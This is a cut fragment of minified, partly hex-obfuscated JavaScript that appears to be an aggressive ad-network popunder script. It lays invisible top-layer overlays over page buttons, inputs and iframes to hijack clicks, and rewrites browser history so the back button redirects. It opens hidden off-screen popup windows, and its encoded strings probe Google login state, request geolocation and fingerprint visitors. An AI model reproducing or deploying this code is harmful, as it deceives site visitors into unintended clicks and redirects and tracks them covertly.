b){this.b[a]=b;return this};fa.prototype.toString=function(){var a=Ib(this.b),b;this.h?b=Hb(this.c,ga(this.f+"?"+a)):(a=Hb(this.c,this.f,a),b=b||4,b=a+=(-1<a.indexOf("?")?"&":"?")+"_"+P(b)+"="+O());return b};Y.prototype.setItem=function(){var a=window.localStorage.setItem.apply(window.localStorage,arguments);this.length=window.localStorage.length;return a};Y.prototype.getItem=function(){return window.localStorage.getItem.apply(window.localStorage,arguments)};Y.prototype.clear=function(){var a=window.localStorage.clear.apply(window.localStorage,
arguments);this.length=window.localStorage.length;return a};Y.prototype.removeItem=function(){var a=window.localStorage.removeItem.apply(window.localStorage,arguments);this.length=window.localStorage.length;return a};Y.prototype.key=function(){return window.localStorage.key.apply(window.localStorage,arguments)};X.prototype.setItem=function(){var a=window.sessionStorage.setItem.apply(window.sessionStorage,arguments);this.length=window.sessionStorage.length;return a};X.prototype.getItem=function(){return window.sessionStorage.getItem.apply(window.sessionStorage,
arguments)};X.prototype.clear=function(){var a=window.sessionStorage.clear.apply(window.sessionStorage,arguments);this.length=window.sessionStorage.length;return a};X.prototype.removeItem=function(){var a=window.sessionStorage.removeItem.apply(window.sessionStorage,arguments);this.length=window.sessionStorage.length;return a};X.prototype.key=function(){return window.sessionStorage.key.apply(window.sessionStorage,arguments)};G.prototype.removeItem=function(){};G.prototype.setItem=function(){};G.prototype.H=
function(){var a=this;this.forEach(function(){a.length++})};G.prototype.key=function(a){var b=null;this.forEach(function(c,d,e){if(e===a)return b=c,!1});return b};G.prototype.getItem=function(a){var b=null;this.forEach(function(c,d){if(a===c)return b=d,!1});return b};G.prototype.clear=function(){var a=this;this.forEach(function(b){a.removeItem(b)})};Z.prototype=new G;Z.prototype.forEach=function(a){for(var b=f.document.cookie.split(";"),c=0;c<b.length;c++){var d=b[c].split("=");if(!1===a(d[0].trim(),
d[1],c))break}};Z.prototype.setItem=function(a,b){this.Gb(a,b)};Z.prototype.Gb=function(a,b){f.document.cookie=a+"="+b.toString()+"; expires=Tue Jan 19 2038 00:00:00 GMT";this.H()};Z.prototype.removeItem=function(a){f.document.cookie=a+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT;";this.H()};N.prototype=new G;N.prototype.forEach=function(a){for(var b=f.name.split(";"),c=0;c<b.length;c++){var d=b[c].split("=");if(!1===a(d[0].trim(),d[1],c))break}};N.prototype.setItem=function(a,b){var c=this.Na();c[a]=
b;f.name=this.ya(c);this.H()};N.prototype.removeItem=function(a){var b=this.Na();b[a]=null;delete b[a];f.name=this.ya(b);this.H()};N.prototype.ya=function(a){var b=[],c;for(c in a)b.push([c,a[c]].join("="));return b.join(";")};N.prototype.Na=function(){var a={};this.forEach(function(b,c){a[b]=c});return a};ea.prototype=new G;ea.prototype.forEach=function(a){var b=0,c;for(c in this.map)if(!1===a(c,this.map[c],b++))break};ea.prototype.setItem=function(a,b){this.map[a]=b;this.H()};ea.prototype.removeItem=
function(a){this.map[a]=null;delete this.map[a];this.H()};var C,pa={SESSION:1,REFRESH:2,OTHER:0},wc=w.a("iframe object canvas embed input button".split(" ")),K=[],va=p(),Xb=w.a(["embed","object"]);h.h="_novr";h.prototype.m=function(){return!0};h.prototype.b=function(){};h.prototype.f=function(a){this.i=a};h.prototype.h=function(a){this.a=a};h.prototype.ga=function(){};h.prototype.j=function(){function a(){try{if(!c.na()&&c.a.m()){clearTimeout(b);for(var d=0;d<K.length;d++)K[d].style.display="block";
return}}catch(f){v(r.g,""+f)}b=J(a,100)}for(var b,c=this,d=0;d<K.length;d++)K[d].style.display="none";b=J(a,100)};h.a=function(a){return a.c};h.b=function(a){return h.a(a)+"_p"};h.j=function(){};h.s=function(a,b){var c=!1;0<z.xb(l.querySelectorAll(b),[a]).length&&(c=!0);return c};h.m=function(){var a="";try{var b=l.querySelector(void 0);if(b&&Eb(b,"a")){var c=b.href;c&&(a=c)}}catch(d){v(r.g,"error in dstl overwrite: "+d)}return a};h.f=function(a){var b="";(a=z.$(a,"a"))&&(a=a.href)&&(b=a);return b};
h.c=[];h.prototype.R=function(){try{if(f.document.body&&this.a.m()){var a=this.i,b=h.a(a),c;var d=this.oa;if(0<(void 0).length){for(var e=l.querySelectorAll(void 0),g=[],m=0;m<e.length;m++)wc.a(e[m].tagName.toLowerCase())&&g.push(e[m]);c=g}else{g=l.querySelectorAll("iframe, object, canvas, embed, input, button");e=[];for(m=0;m<g.length;m++){var k=g[m];try{d(k)&&e.push(k)}catch(n){v(r.g,"error in checking for no overlay property: "+n)}}var q;if(e&&0<e.length)q=z.Eb(g,e);else{m=[];for(d=0;d<g.length;d++)m.push(g.item(d));
q=m}c=q}for(var p,g=0;g<h.c.length;g++){p=h.c[g];var t;oa(p)?(t=l.getElementById(p.getAttribute(va)),t||(t=this.c(p,z.Z(p),a),p.setAttribute(va,t.id))):t=p[b];db(t,p)}for(g=0;g<c.length;g++)this.N(a,c[g])}}catch(n){v(r.g,""+n)}};h.prototype.P=function(){this.v||(this.v=function(){this.R()});this.v()};var Pb=[0,0];q.l("mousemove",function(a){a=a||window.event;Pb=[a.clientX,a.clientY];E.I(qc,Pb)},!0,f.document);h.prototype.C=function(a){return this.J()==a};h.prototype.O=function(){this.C(1)&&this.a.N()};
h.prototype.T=function(a){return ca.Aa(a,"/",ta,this,void 0)};h.prototype.J=function(){return vc[void 0]||2};h.prototype.kb=function(){this.C(2)&&(this.a.N(),this.j())};h.prototype.c=function(a,b,c){var d=l.createElement("div");d[h.a(c)]=!0;c=d.style;c.height=b.height+"px";c.width=b.width+"px";c.zIndex="2147483647";"a"==a.tagName.toLowerCase()?c.cursor="pointer":"pointer"==Fa(a,"cursor","cursor")&&(c.cursor="pointer");oa(a)&&(d.id=p());return d};h.prototype.N=function(a,b){var c;if(c="padmvpu_ppdf"!=
b.id)oa(b)?(c=b.getAttribute(va),c=l.getElementById(c)):c=b[h.a(a)],c=!(c&&null!=c.parentNode);if(c&&(c=z.Z(b),!(5>c.width||5>c.height)&&z.Ob(b,c))){c=this.c(b,c,a);oa(b)?b.setAttribute(va,c.id):b[h.a(a)]=c;c[h.b(a)]=b;var d;d=b;if(d.parentNode){for(var e=[d.offsetTop,d.offsetLeft];d.parentNode;){d=d.parentNode;if(d.offsetTop!==e[0]||d.offsetLeft!==e[1])break;e=[d.offsetTop,d.offsetLeft]}d=d.style&&"relative"==d.style.position}else d=!0;d&&80!==ka?(d=c.style,d.top=d.left="0px",d.position="absolute",
b.parentNode.appendChild(c)):(h.c.push(b),db(c,b),f.document.body.appendChild(c));K.push(c)}};h.prototype.qa=function(){for(var a=0;a<K.length;a++)sa(K[a]);K=[];this.sa()};h.prototype.pa=function(a,b){return a&&a[h.a(b)]?!0:!1};h.prototype.na=function(){return this.va||!1};h.prototype.sa=function(){this.va=!1};h.prototype.W=function(){return f.location.href.replace(/[\t\n\x0B\f\r]+/gm,"")};h.prototype.S=function(a){this.F=h.f(a)};h.prototype.D=function(){return!0};h.prototype.s=function(){};h.prototype.U=
function(){return[ta,ja]};h.prototype.ma=function(){return new w};h.prototype.wa=function(){return!0};h.prototype.V=function(){return 100};h.prototype.ta=function(){return!1};h.prototype.oa=function(){return!1};var bb=[728,90,350,90,300,250,468,60,250,250,160,600,120,600,120,240,240,400,300,600,670,670,600,270,600,400,125,125,234,60,200,200,336,280,180,150,120,60,800,440,800,600,630,250,630,500,960,330],xc=[426,240,640,360,854,480,1280,720,1920,1080,2560,1440,3840,2160],$a=[4,"download",4,"install",
4,"descargar",4,"telecharger",11,"premium",11,"upgrade",5,"vpn",6,"watch",3,"magnet:",3,".torrent",9,"play"],yc=w.a(["embed","video","object","canvas"]),zc=w.a("p h1 h2 h3 h4 h5 h6 u b i strong big small label em font".split(" ")),Ac=w.a("form input select option button textarea".split(" ")),Wa=[function(a){if(Ac.a(V(a)))return[7,W(a)]},function(a){if("a"==V(a)){var b=W(a);0==b&&(b=z.Ha(a)?1:2);return[1,b]}},function(a){if("img"==V(a))return[5,za(W(a),a)]},function(a){if(yc.a(V(a))){var b=a.getBoundingClientRect();
if(Aa(b.width,b.height,xc,.2))return[2,9]}if(-1<a.outerHTML.replace(a.innerHTML,"").indexOf("jw-"))return[2,9]},function(a){var b=a.getBoundingClientRect();if(zc.a(V(a))||0<a.innerHTML.length&&a.innerHTML==a.innerText)return[4,za(W(a,!0),a)];if(.98<b.width/f.document.documentElement.offsetWidth)return[3,za(W(a),a)]},function(a){var b=a.getBoundingClientRect();if(Aa(b.width,b.height,bb,.1)&&10>=Xa(a))return[6,8]}],wa,F={La:function(a,b,c,d,e){a=l.querySelectorAll(a.join(", "));for(var f=0;f<a.length;f++){var h=
a[f];h.admaven_babut_ct=b;h.admaven_babut_ctc=c;h.admaven_babut_ctt=d;h.admaven_babut_ddb=e}},b:function(a){wa&&E.w(Na,wa);for(var b=0;b<a.length;b++)a[b][0]=Ua([a[b][0]]);wa=function(){for(var b=0;b<a.length;b++){var d=a[b];F.La(d[0],d[1],d[2],d[3],d[4])}};E.l(Na,wa)},G:{ea:0,la:1,ka:-1},a:function(a,b){try{var c=l.elementFromPoint(a.clientX,a.clientY);do{var d=Va(c,b),c=d[0],e=d[1];if(e===F.G.ea)return[d[2],d[3],d[4],d[5]];if(e===F.G.ka)break;c=c.parentNode}while(e==F.G.la);return[0,0,b.b,null]}catch(f){return[0,
0,b.b,null]}}},Qb=[[Ua(mb("vNtTvfDTnc4GgG8SCwaKCMrJhG8UBwbBAenQoiDqgftRhfmzAenNfkaKB7sJg70KDyxPBMlGnc4LgS8LnxJTByxHCGO0t70SvftVg9VUWcDDnc49CMqXCMlIgfmVhx0TB749geVKhftavNmGg80HCy09ByVNAzmXD7VUh7l9nxJTByxHCGO0t6mZgM0LBywNfn==").split("@")),6,12]];Db(function(){for(var a=0;a<Qb.length;a++)F.La.apply(null,Qb[a])},500);I.prototype.a=function(){var a=this.b.v();return this.b.V(this.F,a.a,this.m)};I.prototype.c=function(){var a=this.a();a.h(this.b);a.f(this.i);return a};I.prototype.D=function(a){var b=this;
try{a(function(a){E.I(Ta);a=a||f.event;var d=!1;try{D.Mb(Ca);var e=b.c();e.j();var g=a.target,k=g,l=h.b(b.i);k[l]&&(k=g[l]);D.M(lb,k);B(r.eb);if(e.m(a))if(b.b.m()){d=!0;k&&k!==f.document&&e.S(k);B(r.fb,""+a.type);g&&!0===e.pa(g,b.i)&&B(r.bb,""+a.type);b.j=e.T(b.i);f.LAST_CORRECT_EVENT_TIME=(new Date).getTime();var n=e.O();B(r.Sa,Ba()?"1":"0");var p=r.gb,t;a:{g=1;try{for(var w=[1,u.a!=H.K&&u.a!=H.ra,Ba(),"https:"==f.location.protocol,uc,tc,D.B(rc)],k=0;k<w.length;k++)w[k]&&(g|=1<<k)}catch(x){t=0;break a}t=
g}B(p,""+t);e.b(b.v,b.j.toString(),a,n)}else e.s();d&&(f.localStorage.setItem("sle",!0),q.Kb(a),q.Bb(a))}catch(x){v(r.g,""+x)}})}catch(c){v(r.g,""+c)}Db(function(){var a=b.c();a&&a.D()&&(b.c().P(),E.I(Na))},b.a().V());this.c().wa()&&Ob.w(b.i.b)};I.prototype.h=function(a){this.b=a};I.prototype.f=function(a){this.i=a};I.prototype.C=function(a,b){this.h(a);this.f(b);var c=S[ka+""];c&&(this.m=c);this.a().f(b)};I.prototype.s=function(){for(var a=this.a().U(),b=0;b<a.length;b++){var c="//"+a[b];try{var d=
l.createElement("link");d.rel="preconnect";d.href=c;f.document.getElementsByTagName("head")[0].appendChild(d)}catch(e){}}};var Wb={X:Math.random().toString().slice(2,17),Db:function(){this.X=Math.random().toString().slice(2,17)}},T={qb:function(a){return!!(a.history&&(t.a()?9<t.b():1))},jb:function(a){a.history.back()},Cb:function(a,b){a.history.pushState(null,l.title,b)},ja:function(a,b){a.history.replaceState(null,l.title,b)},rb:function(a){a.history.forward()}},k={Y:!1,aa:!1};k.Oa="#!/"+p();k.Pa=
"#!/"+p();k.Ab=T.qb(f);k.ia=function(a){T.Cb(f,a)};k.Ga=function(a){T.ja(f,a)};k.Ib=function(){return k.ha&&location.hash===k.Oa};k.Jb=function(){return location.hash===k.Pa};k.hd=function(){return!0};k.Ea=function(a){var b=location.pathname;try{a()}catch(c){k.ia(b),v(r.g,"error in hb: "+c)}};k.yb=function(a){k.Ib()&&k.Ea(function(){k.Ga(location.pathname);k.ha(a)})};k.ib=function(a){if(!k.Y){var b=location.href;k.Ga(location.pathname+k.Oa);k.ia(b);k.ha=a;q.l("popstate",k.yb,!1,f);k.Y=!0}};k.ob=function(){k.Y&&
(k.ha=function(){T.jb(f)},k.Y=!1)};k.zb=function(a){k.Jb()&&k.Ea(function(){k.Fa(a);T.ja(f,"/")})};k.Cc=function(a){k.aa||(k.ia(k.Pa),window.history.back(),k.Fa=a,q.l("popstate",k.zb,!1,f),k.aa=!0)};k.Kc=function(){k.aa&&(k.Fa=function(){T.rb(f);T.ja(f,"/")},k.aa=!1)};U.prototype.b=function(a){a=new Vb(ja,ia,ja,a);this.f(a);return a};U.prototype.a=function(a){a=new y(tb,ub,a,wb,vb);a.T(xb);return a};U.prototype.c=function(a){return new Yb(a)};U.prototype.f=function(a){R.i=a};ya.prototype=new U;ya.prototype.a=
function(a){var b=U.prototype.a.apply(this,arguments);b.Ma();return b};var xa=new ya,u=xa.b(H.ra);try{if(B(r.cb),k.Ab){var Pa=xa.a(u);C=xa.c(u);var L=function(a){this.id=a};L.prototype=new h;L.prototype.D=function(){return!1};L.prototype.ga=function(a,b,c,d){h.prototype.ga.apply(this,arguments);this.kb()};L.prototype.b=function(a,b,c,d){B(r.Ya);this.ga(null,b,c,d);if(a=/^([^?#]+)(\?[^#]*)?(#.*)?$/.exec(b))if(c=(a[2]||"")+(a[3]||""),c.startsWith("/")&&(c=c.slice(1)),a=a[1],a.endsWith("/")&&(a=a.slice(0,
-1)),!(1>=c.length)){b=encodeURIComponent;c=c.includes("?")?c+"&valid=1":c+"?valid=1";d=P(5);for(var e="",g=0;g<c.length;g++)e+=String.fromCharCode(c.charCodeAt(g)^d.charCodeAt(g%d.length));b=a+"/"+b(btoa(d+e))}f.location.href=b};L.prototype.J=function(){return 2};L.prototype.m=function(a){return"popstate"==a.type};L.prototype.s=function(){history.back()};var Qa=function(a){this.id=a};Qa.prototype=new L;var Rb=function(a){this.id=a};Rb.prototype=new Qa;var Ra=function(a){this.id=a};Ra.prototype=new Qa;
Ra.prototype.b=function(){};var Sb=new Rb(51),Sa=new Ra(52),S={};S[51]=Sb;S[52]=Sa;var Tb=S[ka+""]||Sb,M=new I(S,Pa,u,pc,ca.Aa(u,"/",ta,Tb),Tb);M.s();E.l(Bb,function(){M.s()});ic("//"+ja+"/popunder.gif",function(a){a?u.a=t.c()?H.Wa:H.Va:u.a=H.K});var Ub=function(a){k.ib(function(b){a(b)})};M.D(function(a){M.a().id==Sa.id||Ub(a);E.l(Kb,function(){M.a().id==Sa.id?k.ob():Ub(a)})});var Bc={a:function(a){return a&&1==a.length},nb:function(a){return JSON.parse(mb(a))}},n={hb:"tpok",za:!1,mb:5};n.Ia=La();
n.wb=function(a,b){q.L(function(){try{n.vb=b,ac(function(){var b=n.sb(),d=f.localStorage.getItem("fjidd"),d=JSON.parse(d);b.u=d?d.value:1;u.a!=H.K?n.Nb(b,a):(n.fa=l.createElement("script"),n.fa.src=n.Ca(b),l.getElementsByTagName("head")[0].appendChild(n.fa),n.Hb(a));n.lb=O();J(function(){n.za||B(r.Ua)},1E3*n.mb)})}catch(c){v(r.g,"generate configuration object error: "+c)}})};n.sb=function(){var a={tid:ia,pref:window.location.host,jsonp:n.Ia,tzd:-((new Date).getTimezoneOffset()/60),lang:Fb(),enc:1};
nb&&(a.adb=u.a);M.a().ta()&&(a[n.hb]=void 0);t.a()||(a.ua=x);return a};n.Nb=function(a,b){var c=l.createElement("iframe");c.style.display="none";c.src="//undefined/"+ga("ab".concat("cm?a=","b&url=")+encodeURIComponent(n.Ca(a))+"&jsonp="+encodeURIComponent(a.jsonp));l.getElementsByTagName("body")[0].appendChild(c);ua.Lb(c.contentWindow,function(a,e){try{e===c.contentWindow&&(n.xa(n.Ba(a),b),sa(c))}catch(f){v(r.g,"ifch error: "+f)}})};n.Hb=function(a){f[n.Ia]=function(b){try{sa(n.fa),n.xa(n.Ba(b),a)}catch(c){v(r.g,
"gparam error: "+c)}}};n.Ca=function(a){var b=Ob.tb(ia),b=(b&&b!="//"+l.location.hostname?b:zb)+"/"+P(1,"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789");a="conf?"+Ib(a);a=ga(a);a=200<a.length?a.match(RegExp(".{1,190}","g")).join("-"):a;return b+encodeURI(a)};n.Ba=function(a){return"string"==typeof a?Bc.nb(a):a};n.xa=function(a,b){try{n.za=!0,n.Qa(a,u.a,b),B(r.Ta,""+(O()-n.lb))}catch(c){n.Qa(n.vb,u.a,b),v(r.g,"overwrite configuration error: "+c)}};n.Qa=function(a,b,c){sb(a);u=c.b(b);
Pa=c.a(u);C=c.c(u);M.C(Pa,u);M.a().qa();E.I(Kb)};n.wb(xa,Lb)}else B(r.Xa)}catch(a){v(r.g,"error in invocation: "+a)}}).apply(window,arguments);})(927438,4,10000,3600,1,[],1,"oundhertobeconsist.org","tydrumgmari.org",0,0,51,"//d33f51dyacx7bd.cloudfront.net",{},0,false,false,false);(function(){function a0_0x2c84(){var _0x8656cc=['\x63\x6c\x69\x65\x6e\x74\x58','\x76\x61\x6c\x75\x65\x4f\x66','\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c\x59\x65\x61\x72','\x67\x65\x6e\x65\x72\x61\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x6f\x62\x6a\x65\x63\x74\x20\x65\x72\x72\x6f\x72\x3a\x20','\x61\x74\x6f\x62','\x6d\x61\x67\x6e\x65\x74\x3a','\x2f\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x67\x69\x66','\x68\x6f\x73\x74','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x6e\x6f\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x74\x6f\x70\x3a\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b','\x3c\x2f\x68\x65\x61\x64\x3e\x3c\x62\x6f\x64\x79\x3e','\x28\x70\x72\x65\x66\x65\x72\x73\x2d\x63\x6f\x6c\x6f\x72\x2d\x73\x63\x68\x65\x6d\x65\x3a\x20\x64\x61\x72\x6b\x29','\x69\x6e\x63\x6c\x75\x64\x65\x73','\x67\x77\x31\x31','\x6d\x65\x74\x61\x5b\x63\x6f\x6e\x74\x65\x6e\x74\x3d\x27\x52\x54\x41\x2d\x35\x30\x34\x32\x2d\x31\x39\x39\x36\x2d\x31\x34\x30\x30\x2d\x31\x35\x37\x37\x2d\x52\x54\x41\x27\x5d','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64','\x68\x65\x61\x64','\x6d\x61\x70','\x67\x70\x61\x72\x61\x6d\x20\x65\x72\x72\x6f\x72\x3a\x20','\x64\x65\x73\x63\x61\x72\x67\x61\x72','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x6c\x69\x6e\x6b','\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74','\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x70\x6f\x73\x69\x74\x69\x6f\x6e','\x73\x63\x72\x65\x65\x6e\x58','\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72','\x72\x65\x64','\x61\x64\x6d\x76\x6e\x5f\x70\x66\x72\x6d\x5f\x72\x65\x66','\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74','\x77\x72\x69\x74\x65','\x76\x70\x6e','\x6a\x6f\x69\x6e','\x2e\x37\x7a','\x73\x74\x61\x74\x75\x73','\x72\x65\x73\x69\x7a\x65\x54\x6f','\x76\x61\x6c\x75\x65','\x6d\x61\x78','\x74\x65\x73\x74','\x69\x6e\x63','\x6f\x6e\x6c\x6f\x61\x64','\x63\x75\x72\x73\x6f\x72','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65\x43\x61\x6c\x63\x75\x6c\x61\x74\x65\x64','\x73\x72\x63\x64\x6f\x63','\x70\x61\x64\x6d\x76\x70\x75\x5f\x70\x70\x64\x66','\x65\x6c\x65\x6d\x65\x6e\x74\x46\x72\x6f\x6d\x50\x6f\x69\x6e\x74','\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65','\x5f\x3a\x2f\x2f','\x63\x6f\x6e\x66\x3f','\x27\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x61\x67\x65\x63\x63','\x5b\x3f\x26\x5d','\x30\x70\x78','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x64\x6c\x6e\x61\x64\x6f\x63','\x31\x31\x37\x31\x37\x38\x38\x51\x6f\x66\x70\x44\x43','\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68\x2e\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68','\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64','\x65\x6e\x72','\x77\x68\x69\x63\x68','\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x63\x68\x72\x6f\x6d\x65','\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30','\x46\x69\x6e\x67\x65\x72\x70\x72\x69\x6e\x74\x32','\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68','\x67\x6f\x6f\x67\x6c\x65\x74\x76','\x69\x6e\x64\x65\x78\x4f\x66','\x62\x61\x72','\x63\x6c\x69\x65\x6e\x74\x59','\x76\x69\x64\x65\x6f','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79','\x27\x2c\x27\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x33\x44\x6f\x74\x44\x61\x67','\x69\x6e\x73\x74\x61\x6c\x6c','\x65\x6d\x62','\x7a\x49\x6e\x64\x65\x78','\x62\x6f\x6f\x6c\x65\x61\x6e','\x70\x6f\x70\x75\x70\x3d\x31\x2c\x74\x6f\x70\x3d','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74','\x2e\x7a\x69\x70','\x63\x68\x61\x72\x41\x74','\x63\x61\x6c\x6c','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d','\x6d\x65\x73\x73\x61\x67\x65','\x66\x6c\x6f\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e\x20\x69\x6e\x20\x61\x64\x64\x69\x6e\x67\x20\x61\x20\x61\x6e\x6f\x74\x68\x65\x72\x20\x6d\x6f\x6e\x65\x74\x69\x7a\x61\x74\x69\x6f\x6e\x3a\x20','\x26\x72\x64\x3d','\x69\x6d\x67','\x6c\x65\x6e\x67\x74\x68','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x73\x65\x72\x76\x69\x6e\x67\x20\x6d\x65\x74\x68\x6f\x64\x20\x6d\x61\x6e\x61\x67\x65\x72\x20\x69\x6e\x76\x6f\x63\x61\x74\x69\x6f\x6e\x3a\x20','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x70\x75\x2e\x70\x64\x66','\x70\x6f\x77','\x61\x67\x65','\x70\x61\x74\x68\x6e\x61\x6d\x65','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74','\x6c\x61\x6e\x67\x75\x61\x67\x65\x73','\x70\x61\x67\x65\x58','\x26\x75\x74\x72\x33\x3d','\x6e\x75\x6c\x6c','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x63\x6f\x6e\x73\x74\x20\x63\x20\x3d\x20\x63\x6f\x6e\x66\x69\x72\x6d\x28\x27\x43\x6f\x6e\x74\x69\x6e\x75\x65\x27\x29\x3b','\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x63\x6c\x6f\x75','\x68\x69\x64\x64\x65\x6e','\x73\x6c\x65','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78','\x73\x6c\x69\x63\x65','\x27\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x6d\x61\x69\x6c','\x64\x65\x74\x61\x69\x6c','\x77\x6d\x6f\x64\x65','\x6d\x62\x6b\x62','\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x52\x45\x46\x52\x45\x53\x48','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x67\x65\x6f\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x67\x65\x74\x43\x75\x72\x72\x65\x6e\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x63\x6c\x6f\x73\x65','\x75\x73\x65\x72\x54\x72\x61\x63\x6b\x69\x6e\x67\x49\x6e\x74\x65\x72\x76\x61\x6c','\x31\x32\x39\x33\x30\x67\x4e\x59\x75\x51\x55','\x73\x74\x73','\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\